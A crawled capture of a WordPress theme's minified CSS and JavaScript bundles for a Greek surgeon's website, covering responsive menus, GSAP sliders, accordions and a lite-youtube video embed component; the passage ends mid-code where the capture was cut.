1.5rem}}.video-slides-container:before{--tw-bg-opacity:0.1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-radius:1rem;left:0;margin-left:-1rem;margin-top:2rem;position:absolute;top:0}@media (min-width:1280px){.video-slides-container:before{height:26rem;width:54rem}}.video-slides-container:before{content:""}@media only screen and (max-width:600px){.video-slides-container:before{display:none}}@media only screen and (min-width:1200px){.condition-callout-bg{background-image:url(/wp-content/themes/xeirourgos/public/images/bg-condition-callout.201989.webp)}}.archive-page .nav-links{display:flex;padding-left:.5rem;padding-right:.5rem}.archive-page .nav-links .nav-next{margin-left:auto}.wp-block-button__link{background-color:rgba(49,61,80,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity))}.wp-block-button__link,.wp-block-button__link:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;border-color:rgba(49,61,80,var(--tw-border-opacity));border-width:1px;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.wp-block-button__link:hover{background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(49,61,80,var(--tw-text-opacity))}a.wp-block-button__link{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.page-id-2456 h4,.page-id-2456 h5{height:6rem}.callout-box:hover{--tw-bg-opacity:1;background-color:rgba(0,113,166,var(--tw-bg-opacity))}.callout-box:hover,.callout-box:hover div{transition-duration:.7s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.callout-box:hover div{--tw-translate-x:0px;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.callout-box:hover .callout-icon{display:none}.callout-box:hover .callout-icon-white,.callout-box:hover div svg{display:block}.condition-menu-item.active{--tw-text-opacity:1}.condition-menu-item.active,.condition-menu-item.active:after{color:rgba(0,113,166,var(--tw-text-opacity));transition-delay:.3s;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.condition-menu-item.active:after{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(0,113,166,var(--tw-bg-opacity));content:"";height:4px;left:0;position:absolute;top:44px;width:100%}footer a{font-size:1.25rem;line-height:1.75rem;padding-bottom:1rem;padding-top:1rem}.hover\:border:hover{border-width:1px}.hover\:border-baby-blue:hover{--tw-border-opacity:1;border-color:rgba(122,206,242,var(--tw-border-opacity))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:text-baby-blue:hover{--tw-text-opacity:1;color:rgba(122,206,242,var(--tw-text-opacity))}.hover\:text-indigo-500:hover{--tw-text-opacity:1;color:rgba(99,102,241,var(--tw-text-opacity))}.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.focus\:not-sr-only:focus{clip:auto;height:auto;margin:0;overflow:visible;padding:0;position:static;white-space:normal;width:auto}@media (min-width:768px){.md\:mt-0{margin-top:0}.md\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:1280px){.xl\:absolute{position:absolute}.xl\:top-16{top:4rem}.xl\:left-12{left:3rem}.xl\:-right-20{right:-5rem}.xl\:-top-28{top:-7rem}.xl\:left-0{left:0}.xl\:top-1\/2{top:50%}.xl\:-left-16{left:-4rem}.xl\:right-0{right:0}.xl\:-right-16{right:-4rem}.xl\:my-8{margin-bottom:2rem;margin-top:2rem}.xl\:my-4{margin-bottom:1rem;margin-top:1rem}.xl\:mb-12{margin-bottom:3rem}.xl\:mt-20{margin-top:5rem}.xl\:mb-40{margin-bottom:10rem}.xl\:mb-0{margin-bottom:0}.xl\:mt-16{margin-top:4rem}.xl\:mt-0{margin-top:0}.xl\:mt-8{margin-top:2rem}.xl\:mt-32{margin-top:8rem}.xl\:mb-52{margin-bottom:13rem}.xl\:mb-32{margin-bottom:8rem}.xl\:-ml-24{margin-left:-6rem}.xl\:mb-16{margin-bottom:4rem}.xl\:mr-40{margin-right:10rem}.xl\:mb-4{margin-bottom:1rem}.xl\:mt-12{margin-top:3rem}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:h-\[46rem\]{height:46rem}.xl\:h-\[19rem\]{height:19rem}.xl\:h-\[68rem\]{height:68rem}.xl\:h-44{height:11rem}.xl\:h-40{height:10rem}.xl\:h-12{height:3rem}.xl\:h-72{height:18rem}.xl\:h-32{height:8rem}.xl\:h-\[24rem\]{height:24rem}.xl\:h-\[38rem\]{height:38rem}.xl\:h-\[31rem\]{height:31rem}.xl\:h-8{height:2rem}.xl\:w-11\/12{width:91.666667%}.xl\:w-16{width:4rem}.xl\:w-8\/12{width:66.666667%}.xl\:w-4\/12{width:33.333333%}.xl\:w-10\/12{width:83.333333%}.xl\:w-\[34rem\]{width:34rem}.xl\:w-1\/2{width:50%}.xl\:w-32{width:8rem}.xl\:w-8{width:2rem}.xl\:w-72{width:18rem}.xl\:w-9\/12{width:75%}.xl\:w-12{width:3rem}.xl\:w-7\/12{width:58.333333%}.xl\:w-auto{width:auto}.xl\:w-5\/12{width:41.666667%}.xl\:w-\[24rem\]{width:24rem}.xl\:w-1\/3{width:33.333333%}.xl\:w-\[52rem\]{width:52rem}.xl\:w-2\/4,.xl\:w-6\/12{width:50%}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xl\:grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:flex-col{flex-direction:column}.xl\:justify-start{justify-content:flex-start}.xl\:gap-32{gap:8rem}.xl\:gap-12{gap:3rem}.xl\:gap-8{gap:2rem}.xl\:gap-16{gap:4rem}.xl\:gap-4{gap:1rem}.xl\:overflow-hidden{overflow:hidden}.xl\:overflow-visible{overflow:visible}.xl\:rounded-2xl{border-radius:1rem}.xl\:bg-cover{background-size:cover}.xl\:p-8{padding:2rem}.xl\:px-12{padding-left:3rem;padding-right:3rem}.xl\:py-4{padding-bottom:1rem;padding-top:1rem}.xl\:py-32{padding-bottom:8rem;padding-top:8rem}.xl\:px-0{padding-left:0;padding-right:0}.xl\:px-16{padding-left:4rem;padding-right:4rem}.xl\:py-0{padding-bottom:0;padding-top:0}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:py-8{padding-bottom:2rem;padding-top:2rem}.xl\:py-16{padding-bottom:4rem;padding-top:4rem}.xl\:py-36{padding-bottom:9rem;padding-top:9rem}.xl\:py-24{padding-bottom:6rem;padding-top:6rem}.xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.xl\:py-12{padding-bottom:3rem;padding-top:3rem}.xl\:pt-16{padding-top:4rem}.xl\:pb-24{padding-bottom:6rem}.xl\:pl-16{padding-left:4rem}.xl\:pl-0{padding-left:0}.xl\:text-\[10rem\]{font-size:10rem}.xl\:text-\[4rem\]{font-size:4rem}.xl\:text-sm{font-size:.875rem;line-height:1.25rem}.xl\:text-xl{font-size:1.25rem;line-height:1.75rem}.xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.xl\:text-4xl{font-size:2.25rem;line-height:2.5rem}.xl\:text-base{font-size:1rem;line-height:1.5rem}.xl\:text-2xl{font-size:1.5rem;line-height:2rem}.xl\:text-3xl{font-size:1.875rem;line-height:2.25rem}.xl\:text-5xl{font-size:3rem;line-height:1}.xl\:text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}}@media (min-width:1536px){.\32xl\:top-24{top:6rem}.\32xl\:left-1\/4{left:25%}.\32xl\:-right-28{right:-7rem}.\32xl\:-top-40{top:-10rem}.\32xl\:my-12{margin-bottom:3rem;margin-top:3rem}.\32xl\:mt-48{margin-top:12rem}.\32xl\:mb-80{margin-bottom:20rem}.\32xl\:mt-36{margin-top:9rem}.\32xl\:mt-32{margin-top:8rem}.\32xl\:mb-72{margin-bottom:18rem}.\32xl\:mb-24{margin-bottom:6rem}.\32xl\:mr-96{margin-right:24rem}.\32xl\:h-\[19rem\]{height:19rem}.\32xl\:h-\[78rem\]{height:78rem}.\32xl\:h-96{height:24rem}.\32xl\:h-\[34rem\]{height:34rem}.\32xl\:h-\[46rem\]{height:46rem}.\32xl\:h-\[31rem\]{height:31rem}.\32xl\:w-8\/12{width:66.666667%}.\32xl\:w-32{width:8rem}.\32xl\:w-7\/12{width:58.333333%}.\32xl\:w-96{width:24rem}.\32xl\:w-5\/12{width:41.666667%}.\32xl\:w-10\/12{width:83.333333%}.\32xl\:w-11\/12{width:91.666667%}.\32xl\:w-28{width:7rem}.\32xl\:w-80{width:20rem}.\32xl\:w-\[34rem\]{width:34rem}.\32xl\:gap-32{gap:8rem}.\32xl\:px-20{padding-left:5rem;padding-right:5rem}.\32xl\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.\32xl\:px-24{padding-left:6rem;padding-right:6rem}.\32xl\:px-8{padding-left:2rem;padding-right:2rem}.\32xl\:py-64{padding-bottom:16rem;padding-top:16rem}.\32xl\:py-32{padding-bottom:8rem;padding-top:8rem}.\32xl\:py-36{padding-bottom:9rem;padding-top:9rem}.\32xl\:py-48{padding-bottom:12rem;padding-top:12rem}.\32xl\:pt-32{padding-top:8rem}.\32xl\:pb-52{padding-bottom:13rem}.\32xl\:pl-32{padding-left:8rem}.\32xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.\32xl\:text-5xl{font-size:3rem;line-height:1}.\32xl\:text-2xl{font-size:1.5rem;line-height:2rem}.\32xl\:text-xl{font-size:1.25rem;line-height:1.75rem}.\32xl\:text-base{font-size:1rem;line-height:1.5rem}.\32xl\:text-4xl{font-size:2.25rem;line-height:2.5rem}}

--- FILE ---
content_type: application/javascript
request_url: https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/js/app.6fa198.js
body_size: 10495
content:
"use strict";(self.webpackChunksage=self.webpackChunksage||[]).push([[143],{130:(e,t,o)=>{var n=o(575),r=o(358),i=o(92),a=o(127);let s=[];function c(e,t){let o=window.matchMedia(t);try{o.addEventListener("change",l)}catch(e){o.addListener((()=>{l()}))}s.push({name:e,mql:o,active:o.matches})}function l(){s.map((e=>{e.active=e.mql.matches}))}function u(){let e=s.filter((e=>1==e.active));return e=e.pop(),e?e.name:""}const d=r.ZP.utils.toArray(".condition-title-section"),m=r.ZP.utils.toArray(".side-menu-anchor");function p(e,t){const o=e.dataset.menu,n=document.getElementById("line-"+o),i=document.querySelector("#"+o+" p"),a=document.querySelector("#"+o+" svg");var s;n.setAttribute("x1",0),i.classList.replace("font-normal","font-semibold"),a.classList.replace("stroke-1","stroke-2"),r.ZP.to("#"+o,{scale:1.05,duration:.4,ease:"easein"}),s=o,d.forEach((function(e){const t=e.dataset.menu;if(t!==s){const e=document.getElementById("line-"+t),o=document.querySelector("#"+t+" p"),n=document.querySelector("#"+t+" svg");e.setAttribute("x1",40),o.classList.replace("font-semibold","font-normal"),n.classList.replace("stroke-2","stroke-1"),r.ZP.to("#"+t,{scale:1,duration:.4,ease:"easein"})}}))}var g=o(179);let f=!1;const y=document.getElementById("mobile-menu-button"),h=document.getElementById("close-mobile-menu"),P=document.getElementById("hamburger-menu"),v=document.getElementById("mobile-menu-overlay");function x(){f?(r.p8.to(v,{xPercent:-100,alpha:0,duration:.5,ease:"easeout"}),r.p8.to(P,{duration:.5,morphSVG:P}),f=!1):(r.p8.to(v,{xPercent:0,alpha:1,duration:.5,ease:"easeout"}),r.p8.to(P,{duration:.5,morphSVG:h}),f=!0)}function Z(e){const t=e.currentTarget.parentElement.nextElementSibling;void 0===t.dataset.open||"false"===t.dataset.open?(r.p8.set(t,{display:"block"}),r.p8.to(t,{height:"auto",opacity:1,duration:.6,ease:"power0.out"}),r.p8.to(e.currentTarget.querySelector("svg"),{rotation:0}),t.dataset.open="true"):(r.p8.to(t,{height:0,opacity:0,duration:.6,ease:"power0.out"}),r.p8.to(e.currentTarget.querySelector("svg"),{rotation:90}),r.p8.set(t,{display:"none"}),t.dataset.open="false"),console.log(t)}function w(e){const t=e.currentTarget,o=t.nextElementSibling,n=t.querySelector("svg");void 0===o.dataset.open||"false"===o.dataset.open?(r.ZP.to(o,{duration:.9,height:"auto",ease:"power1.easeOut"}),r.ZP.to(n,{rotation:180}),o.dataset.open="true"):(r.ZP.to(o,{duration:.9,height:0,ease:"power1.easeOut"}),r.ZP.to(n,{rotation:0}),o.dataset.open="false")}var E=o(354),S=o(603);function A(){const e=r.ZP.utils.toArray(document.querySelectorAll(".condition-callout-grid"));let t=0;e.forEach((function(e){t<e.offsetHeight&&(t=e.offsetHeight)}));for(let o=0;o<e.length;o++){if(r.ZP.set(e[o],{height:t+50}),0===o)continue;r.ZP.set(e[o],{yPercent:-100*o});const n=r.ZP.utils.toArray(e[o].querySelectorAll(".callout-box"));r.ZP.set(n,{xPercent:100,autoAlpha:0})}const o=r.ZP.utils.toArray(document.querySelectorAll(".condition-grid-menu-item"));function n(e){const t=e.currentTarget,o=document.querySelector(".condition-grid-menu-item.active"),n=o.dataset.group;if(t===o)return null;o.classList.remove("active"),t.classList.add("active"),o.previousElementSibling.querySelector("svg").classList.add("hidden"),t.previousElementSibling.querySelector("svg").classList.remove("hidden"),document.querySelector("[data-group-items='"+n+"']").classList.add("pointer-events-none");const i=document.querySelector("[data-group-items='"+t.dataset.group+"']");r.ZP.set(i,{display:"flex"}),i.classList.remove("pointer-events-none");const a=r.ZP.utils.toArray(document.querySelectorAll("[data-group-items='"+n+"'] .callout-box")),s=r.ZP.utils.toArray(document.querySelectorAll("[data-group-items='"+t.dataset.group+"'] .callout-box"));r.ZP.set(s,{display:"flex",pointerEvents:"auto"}),r.ZP.to(a,{xPercent:100,stagger:.1,duration:.2,autoAlpha:0,ease:"power4.easeOut"}),r.ZP.to(s,{xPercent:0,stagger:.1,duration:.2,autoAlpha:1,delay:1,ease:"power4.easeIn"}),r.ZP.set(a,{pointerEvents:"none"})}o.length>1&&o.forEach((function(e){e.addEventListener("click",n)}))}o(960);const b=async e=>{c("xsm","(max-width: 635px)"),c("sm","(min-width: 640px)  and (max-width: 767px)"),c("md","(min-width: 768px)  and (max-width: 1023px)"),c("lg","(min-width: 1024px) and (max-width: 1279px)"),c("xl","(min-width: 1280px) and (max-width: 1535px"),c("2xl","(min-width: 1536px)"),l(),function(){switch(u()){case"xsm":case"sm":case"md":!function(){r.p8.registerPlugin(g.W),r.p8.set(v,{xPercent:-100,opacity:0,display:"flex"}),y.addEventListener("click",x);const e=r.p8.utils.toArray(".nav-primary-mobile .sub-menu");r.p8.utils.toArray(".nav-primary-mobile .menu-item-has-children").forEach((function(e){e.firstChild.insertAdjacentHTML("afterend",'<a class="ml-auto w-8 toggle-sub-menu" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 407.437 407.437" class="w-4 h-4 fill-current justify-end ml-auto stroke-current text-gunmetal">\n   <path d="m386.258 91.567-182.54 181.945L21.179 91.567 0 112.815 203.718 315.87l203.719-203.055z"/>\n</svg></a>');const t=e.querySelectorAll(":scope > a"),o=document.createElement("div");o.classList.add("flex","flex-row","items-center"),r.p8.utils.toArray(t).map((e=>o.appendChild(e))),e.prepend(o),e.querySelector(":scope>div .toggle-sub-menu").addEventListener("click",Z)})),r.p8.set(e,{height:0,opacity:0}),r.p8.set(".nav-primary-mobile svg",{rotation:90})}();break;default:r.p8.registerPlugin(i.i)}}(),document.getElementById("conditions-template")&&(u(),r.ZP.registerPlugin(i.i,a.L),m.forEach((function(e){const t=document.querySelector(".target-"+e.id);e.addEventListener("click",(function(){r.ZP.to(window,{duration:1,scrollTo:{y:t,offsetY:50}});const e=document.getElementById("target-"+e.id);p(e)}))})),d.forEach((function(e){i.i.create({trigger:e,onEnter:function(){p(e)},onEnterBack:function(){p(e)}})}))),document.getElementById("main-slider")&&function(){r.ZP.registerPlugin(E._,S.FB);var e=document.querySelectorAll(".slide"),t=document.querySelector("#prevButton"),o=document.querySelector("#nextButton"),n=r.ZP.utils.wrap(0,1),i=e.length;r.ZP.set(e,{xPercent:e=>100*e});var a=r.ZP.utils.wrap(-100,100*(i-1)),s=r.ZP.delayedCall(8,(function(){p.isPressed||p.isDragging||p.isThrowing?s.restart(!0):g(-1)})),c=r.ZP.to(e,{xPercent:"+="+100*i,duration:1,ease:"none",paused:!0,repeat:-1,modifiers:{xPercent:a}}),l=document.createElement("div"),u=r.ZP.to({},{}),d=0,m=0,p=new E._(l,{trigger:".slides-container",inertia:!0,onPress:function(){s.restart(!0),u.kill(),this.update()},onDrag:f,onThrowUpdate:f,snap:{x:y}});function g(e){s.restart(!0),u.kill();var t=y(r.ZP.getProperty(l,"x")+e*d);u=r.ZP.to(l,{x:t,duration:3,onUpdate:f})}function f(){c.progress(n(r.ZP.getProperty(l,"x")/m))}function y(e){return r.ZP.utils.snap(d,e)}function h(){var t=r.ZP.getProperty(l,"x")/m||0;d=e[0].offsetWidth,m=d*i,r.ZP.set(l,{x:t*m}),g(0),u.progress(1)}h(),window.addEventListener("resize",h),t.addEventListener("click",(function(){g(1)})),o.addEventListener("click",(function(){g(-1)}))}(),document.getElementById("main-slider-v2")&&function(){const e=document.getElementById("main-slider-v2"),t=e.dataset.duration,o=e.dataset.transitionDuration,n=r.ZP.utils.toArray(document.querySelectorAll(".slidev2")),i=r.ZP.timeline({paused:!0,repeat:-1});n.forEach((function(e){const n=e.querySelector(".slider-v2-contetn-wrapper"),a=r.ZP.utils.toArray(n.children);i.to(e,{autoAlpha:1,duration:o,ease:"Power2.easeIn"}),i.fromTo(a,{x:150},{x:0,autoAlpha:1,stagger:.3,duration:1,ease:"Power4.easeOut"},"-="+o/4),i.to(e,{autoAlpha:0,duration:o,delay:t},"+="+o/2)})),i.play(),r.ZP.utils.wrap(0,n.length)}(),document.querySelectorAll(".video-carousel").length>0&&function(){r.ZP.registerPlugin(E._,S.FB);var e=document.querySelectorAll(".video-slide"),t=document.querySelector("#videoPrevButton"),o=document.querySelector("#videoNextButton"),n=r.ZP.utils.wrap(0,1),i=e.length;r.ZP.set(e,{xPercent:e=>100*e});var a=r.ZP.utils.wrap(-100,100*(i-1)),s=r.ZP.to(e,{xPercent:"+="+100*i,duration:1,ease:"none",paused:!0,repeat:-1,modifiers:{xPercent:a}}),c=document.createElement("div"),l=r.ZP.to({},{}),u=0,d=0;function m(e){l.kill();var t=g(r.ZP.getProperty(c,"x")+e*u);l=r.ZP.to(c,{x:t,duration:1.2,onUpdate:p})}function p(){s.progress(n(r.ZP.getProperty(c,"x")/d))}function g(e){return r.ZP.utils.snap(u,e)}function f(){var t=r.ZP.getProperty(c,"x")/d||0;u=e[0].offsetWidth,d=u*i,r.ZP.set(c,{x:t*d}),m(0),l.progress(1)}new E._(c,{trigger:".video-slides-container",inertia:!0,onPress:function(){l.kill(),this.update()},onDrag:p,onThrowUpdate:p,snap:{x:g}}),f(),window.addEventListener("resize",f),t.addEventListener("click",(function(){m(1)})),o.addEventListener("click",(function(){m(-1)}))}(),document.querySelectorAll(".accordion-container").length>0&&function(){r.ZP.set(".accordion-content",{visibility:0});const e=r.ZP.utils.toArray(document.querySelectorAll(".accordion-title"));console.log(e),e.forEach((function(e){e.addEventListener("click",w)}))}(),document.querySelectorAll(".condition-callout-grid").length>0&&function(){switch(u()){case"xsm":case"sm":case"md":!function(){r.ZP.registerPlugin(E._,S.FB);const e=document.getElementById("mobile-tabbed-navigation-wrapper"),t=document.querySelector(".mobile-tabbed-navigation"),o=r.ZP.utils.toArray(t.children),n=r.ZP.utils.toArray(document.querySelectorAll(".condition-menu-item")),i=r.ZP.utils.toArray(document.querySelectorAll(".condition-callout-list"));t.style.width="4000px";let a=0;o.forEach((function(e){a+=e.offsetWidth+32})),t.style.width=a+"px",n.forEach((function(e){e.addEventListener("click",c)}));let s=0;function c(e){const t=e.currentTarget,o=document.querySelector(".condition-menu-item.active");o.classList.remove("active"),t.classList.add("active");const n=document.querySelector("[data-group-mobile-items='"+o.dataset.mobileGroup+"']"),i=document.querySelector("[data-group-mobile-items='"+t.dataset.mobileGroup+"']");r.ZP.to(n,{autoAlpha:0,duration:.4}),r.ZP.to(i,{x:10,autoAlpha:1,duration:.4})}i.forEach((function(e){"0"!==e.dataset.groupMobileItems&&(r.ZP.set(e,{autoAlpha:0}),e.classList.remove("hidden"),s<e.offsetHeight&&(s=e.offsetHeight))})),r.ZP.set(".condition-list-wrapper",{height:s+50}),r.ZP.set(".condition-callout-list",{position:"absolute",top:0,left:0}),new E._(e,{bounds:{minX:10,maxX:200-a},type:"x",onPress:()=>{console.log("pressed")}})}();break;case"xl":case"2xl":A();default:A()}}(),e&&console.error(e)};(0,n.Z)(b)},201:()=>{}},e=>{var t=t=>e(e.s=t);e.O(0,[575,546],(()=>(t(130),t(201)))),e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/js/546.694c60.js
body_size: 171050
content:
/*! For license information please see 546.694c60.js.LICENSE.txt */
"use strict";(self.webpackChunksage=self.webpackChunksage||[]).push([[546],{960:(t,e,n)=>{class r extends HTMLElement{constructor(){super(),this.isIframeLoaded=!1,this.setupDom()}static get observedAttributes(){return["videoid","playlistid"]}connectedCallback(){this.addEventListener("pointerover",r.warmConnections,{once:!0}),this.addEventListener("click",(()=>this.addIframe()))}get videoId(){return encodeURIComponent(this.getAttribute("videoid")||"")}set videoId(t){this.setAttribute("videoid",t)}get playlistId(){return encodeURIComponent(this.getAttribute("playlistid")||"")}set playlistId(t){this.setAttribute("playlistid",t)}get videoTitle(){return this.getAttribute("videotitle")||"Video"}set videoTitle(t){this.setAttribute("videotitle",t)}get videoPlay(){return this.getAttribute("videoPlay")||"Play"}set videoPlay(t){this.setAttribute("videoPlay",t)}get videoStartAt(){return this.getAttribute("videoStartAt")||"0"}get autoLoad(){return this.hasAttribute("autoload")}get noCookie(){return this.hasAttribute("nocookie")}get posterQuality(){return this.getAttribute("posterquality")||"hqdefault"}get posterLoading(){return this.getAttribute("posterloading")||"lazy"}get params(){return`start=${this.videoStartAt}&${this.getAttribute("params")}`}set params(t){this.setAttribute("params",t)}setupDom(){const t=this.attachShadow({mode:"open"});t.innerHTML='\n      <style>\n        :host {\n          contain: content;\n          display: block;\n          position: relative;\n          width: 100%;\n          padding-bottom: calc(100% / (16 / 9));\n          --lyt-animation: all 0.2s cubic-bezier(0, 0, 0.2, 1);\n          --lyt-play-btn-default: #212121;\n          --lyt-play-btn-hover: #f00;\n        }\n\n        @media (max-width: 40em) {\n          :host([short]) {\n            padding-bottom: calc(100% / (9 / 16));\n          }\n        }\n\n        #frame, #fallbackPlaceholder, iframe {\n          position: absolute;\n          width: 100%;\n          height: 100%;\n          left: 0;\n        }\n\n        #frame {\n          cursor: pointer;\n        }\n\n        #fallbackPlaceholder {\n          object-fit: cover;\n        }\n\n        #frame::before {\n          content: \'\';\n          display: block;\n          position: absolute;\n          top: 0;\n          background-image: linear-gradient(180deg, #111 -20%, transparent 90%);\n          height: 60px;\n          width: 100%;\n          transition: var(--lyt-animation);\n          z-index: 1;\n        }\n\n        #playButton {\n          width: 70px;\n          height: 46px;\n          background-color: var(--lyt-play-btn-hover);\n          z-index: 1;\n          opacity: 0.8;\n          border-radius: 14%;\n          transition: var(--lyt-animation);\n          border: 0;\n        }\n\n        #frame:hover > #playButton {\n          background-color: var(--lyt-play-btn-hover);\n          opacity: 1;\n        }\n\n        #playButton:before {\n          content: \'\';\n          border-style: solid;\n          border-width: 11px 0 11px 19px;\n          border-color: transparent transparent transparent #fff;\n        }\n\n        #playButton,\n        #playButton:before {\n          position: absolute;\n          top: 50%;\n          left: 50%;\n          transform: translate3d(-50%, -50%, 0);\n          cursor: inherit;\n        }\n\n        /* Post-click styles */\n        .activated {\n          cursor: unset;\n        }\n\n        #frame.activated::before,\n        #frame.activated > #playButton {\n          display: none;\n        }\n      </style>\n      <div id="frame">\n        <picture>\n          <source id="webpPlaceholder" type="image/webp">\n          <source id="jpegPlaceholder" type="image/jpeg">\n          <img id="fallbackPlaceholder" referrerpolicy="origin" loading="lazy">\n        </picture>\n        <button id="playButton"></button>\n      </div>\n    ',this.domRefFrame=t.querySelector("#frame"),this.domRefImg={fallback:t.querySelector("#fallbackPlaceholder"),webp:t.querySelector("#webpPlaceholder"),jpeg:t.querySelector("#jpegPlaceholder")},this.domRefPlayButton=t.querySelector("#playButton")}setupComponent(){this.initImagePlaceholder(),this.domRefPlayButton.setAttribute("aria-label",`${this.videoPlay}: ${this.videoTitle}`),this.setAttribute("title",`${this.videoPlay}: ${this.videoTitle}`),(this.autoLoad||this.isYouTubeShort())&&this.initIntersectionObserver()}attributeChangedCallback(t,e,n){switch(t){case"videoid":case"playlistid":case"videoTitle":case"videoPlay":e!==n&&(this.setupComponent(),this.domRefFrame.classList.contains("activated")&&(this.domRefFrame.classList.remove("activated"),this.shadowRoot.querySelector("iframe").remove(),this.isIframeLoaded=!1))}}addIframe(t=!1){if(!this.isIframeLoaded){let e=t?0:1;const n=this.noCookie?"-nocookie":"";let r;r=this.playlistId?`?listType=playlist&list=${this.playlistId}&`:`${this.videoId}?`,this.isYouTubeShort()&&(this.params=`loop=1&mute=1&modestbranding=1&playsinline=1&rel=0&enablejsapi=1&playlist=${this.videoId}`,e=1);const i=`\n<iframe frameborder="0"\n  allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen\n  src="https://www.youtube${n}.com/embed/${r}autoplay=${e}&${this.params}"\n></iframe>`;this.domRefFrame.insertAdjacentHTML("beforeend",i),this.domRefFrame.classList.add("activated"),this.isIframeLoaded=!0,this.attemptShortAutoPlay(),this.dispatchEvent(new CustomEvent("liteYoutubeIframeLoaded",{detail:{videoId:this.videoId},bubbles:!0,cancelable:!0}))}}initImagePlaceholder(){r.addPrefetch("preconnect","https://i.ytimg.com/");const t=`https://i.ytimg.com/vi_webp/${this.videoId}/${this.posterQuality}.webp`,e=`https://i.ytimg.com/vi/${this.videoId}/${this.posterQuality}.jpg`;this.domRefImg.fallback.loading=this.posterLoading,this.domRefImg.webp.srcset=t,this.domRefImg.jpeg.srcset=e,this.domRefImg.fallback.src=e,this.domRefImg.fallback.setAttribute("aria-label",`${this.videoPlay}: ${this.videoTitle}`),this.domRefImg?.fallback?.setAttribute("alt",`${this.videoPlay}: ${this.videoTitle}`)}initIntersectionObserver(){new IntersectionObserver(((t,e)=>{t.forEach((t=>{t.isIntersecting&&!this.isIframeLoaded&&(r.warmConnections(),this.addIframe(!0),e.unobserve(this))}))}),{root:null,rootMargin:"0px",threshold:0}).observe(this)}attemptShortAutoPlay(){this.isYouTubeShort()&&setTimeout((()=>{this.shadowRoot.querySelector("iframe")?.contentWindow?.postMessage('{"event":"command","func":"playVideo","args":""}',"*")}),2e3)}isYouTubeShort(){return""===this.getAttribute("short")&&window.matchMedia("(max-width: 40em)").matches}static addPrefetch(t,e){const n=document.createElement("link");n.rel=t,n.href=e,n.crossOrigin="true",document.head.append(n)}static warmConnections(){r.isPreconnected||(r.addPrefetch("preconnect","https://s.ytimg.com"),r.addPrefetch("preconnect","https://www.youtube.com"),r.addPrefetch("preconnect","https://www.google.com"),r.addPrefetch("preconnect","https://googleads.g.doubleclick.net"),r.addPrefetch("preconnect","https://static.doubleclick.net"),r.isPreconnected=!0)}}r.isPreconnected=!1,customElements.define("lite-youtube",r)},354:(t,e,n)=>{n.d(e,{_:()=>Wt});var r,i,o,a,s,l,u,c,h,f="transform",p=f+"Origin",d=function(t){var e=t.ownerDocument||t;!(f in t.style)&&"msTransform"in t.style&&(p=(f="msTransform")+"Origin");for(;e.parentNode&&(e=e.parentNode););if(i=window,u=new b,e){r=e,o=e.documentElement,a=e.body,(c=r.createElementNS("http://www.w3.org/2000/svg","g")).style.transform="none";var n=e.createElement("div"),s=e.createElement("div");a.appendChild(n),n.appendChild(s),n.style.position="static",n.style[f]="translate3d(0,0,1px)",h=s.offsetParent!==n,a.removeChild(n)}return e},g=[],m=[],v=function(t){return t.ownerSVGElement||("svg"===(t.tagName+"").toLowerCase()?t:null)},_=function t(e){return"fixed"===i.getComputedStyle(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)},y=function t(e,n){if(e.parentNode&&(r||d(e))){var i=v(e),o=i?i.getAttribute("xmlns")||"http://www.w3.org/2000/svg":"http://www.w3.org/1999/xhtml",a=i?n?"rect":"g":"div",u=2!==n?0:100,c=3===n?100:0,h="position:absolute;display:block;pointer-events:none;margin:0;padding:0;",f=r.createElementNS?r.createElementNS(o.replace(/^https/,"http"),a):r.createElement(a);return 